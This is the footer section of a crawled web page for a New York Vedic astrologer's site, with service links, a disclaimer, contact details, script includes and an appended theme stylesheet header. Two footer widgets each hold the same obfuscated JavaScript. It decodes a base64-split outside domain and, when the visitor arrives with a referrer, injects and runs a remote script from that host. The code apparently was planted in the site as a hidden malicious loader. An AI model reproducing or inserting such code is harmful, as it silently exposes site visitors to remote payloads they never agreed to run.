more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
					
	</div>
</div>


<!-- hkd_hook_content_after --><!-- hkd_hook_content_after -->
	<!-- #Footer -->
	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper" style="padding:70px 0;"><div class="container"><div class="column two-third"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerleft">
<h4 class="footerh4">Subhash Thapar Specialist In</h4>
<div class="footer-links footer-col1">
<ul>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/life-prediction/">Life Predictions</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/horoscope-matching/">Horoscope Matching</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/gemstone-consultancy/">Gem Stone Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/marriage-report/">Marriage Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/business-report/">Business Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/career-report/">Career Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/astrological-chart-analysis/">Astro Chart Analysis</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/health-report/">Health Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/speculation-report/">Speculation Report</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="/remedial-consultancy/">Remedial Consultancy</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/medical-astrology/">Medical Astrology</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/auspicious-muhurat/">Auspicious Muhurat</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/request-a-homam/">Request a Homam</a></li>
<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/wedding-date/">Wedding Dates</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/mata-ki-chowki/">Mata Ki Chowki</a></li>
	<li><span class="footer-icon-color"><i class="icon-right-dir"></i></span><a href="https://subhashthapar.com/hawan-puja/">Havan and Puja</a></li>
</ul>
</div></div>
<br><br>
<br><br><br><div>
	Disclaimer :
The Astrology consultation and service provided by Vedic Astrologer Subhash Thapar is purely based on his knowledge of astrology and is to treated purely for your entertainment purposes only. There is absolutely no guarantee about the accuracy of the astrology predictions/analysis and solutions that he provides and cannot be held responsible in any way for any adverse consequences.</div>
<br><br>
<div class="footerpay"><img class="cclogos" src="https://subhashthapar.com/wp-content/uploads/2019/01/credit-cards-logos-1.png" alt="cards" />
<a class="paylink" href="/payment/">Make a Payment <i class="icon-right-thin"></i></a>
</div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-third"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4 class="footerh4">GET IN TOUCH</h4>
<div class="footeradrs">
<p>Get Fully Professional Astrological Consultation from New York’s Great Vedic Astrologer</p>
<ul>
	<li class="big"><span class="themecolor"><i class="icon-phone"></i></span><a href="tel:+1(877) 800-7269" style="color:white;"> +1(877) 800-7269 </a></li>
<!-- <li class="big"><span class="themecolor">[icon type="icon-print"]</span> +1(718) 785-5731</li> -->
	<li class="big"><span class="themecolor"><i class="icon-mail"></i></span><a href="/cdn-cgi/l/email-protection#186b6d7a70796b706c707968796a587f75797174367b7775" style="color:white;"> <span class="__cf_email__" data-cfemail="e39096818b82908b978b82938291a3848e828a8fcd808c8e">[email&#160;protected]</span></a></li>
	<li class="big"><span class="themecolor"><i class="icon-globe"></i></span><a href="https://subhashthapar.com/" style="color:white;"> www.subhashthapar.com</a></li>
</ul>
</div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2020 Vedic Astrologer Subash Thapar at NY. All Rights Reserved.						</div>

						<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"></div></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/subhash.thapar.1" title="Facebook"><i class="icon-facebook"></i></a></li></ul></div><div id="body_overlay"></div>


<!-- hkd_hook_bottom --><!-- hkd_hook_bottom -->
<!-- wp_footer() -->
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/plugins.js?ver=20" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/menu.js?ver=20" id="jquery-hkd-menu-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/animations/animations.min.js?ver=20" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/assets/jplayer/jplayer.min.js?ver=20" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/translate3d.js?ver=20" id="jquery-hkd-parallax-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/parallax/smoothscroll.js?ver=20" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://subhashthapar.com/wp-content/themes/hdtheme/js/scripts.js?ver=20" id="jquery-scripts-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f5eed7332007401dad774604fdbb9d77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://subhashthapar.com/wp-content/themes/hdtheme/style.css?ver=20
body_size: -214
content:
/*
Theme Name: Hdtheme
Theme URI: http://hddesignnetwork.com/hdtheme/
Author: HD designs
Author URI: http://hddesignnetwork.com/
Description: A custom WordPress theme
License: GPL-2.0+
License URI: -
Version: 20

All css files are placed in /css/ folder
*/
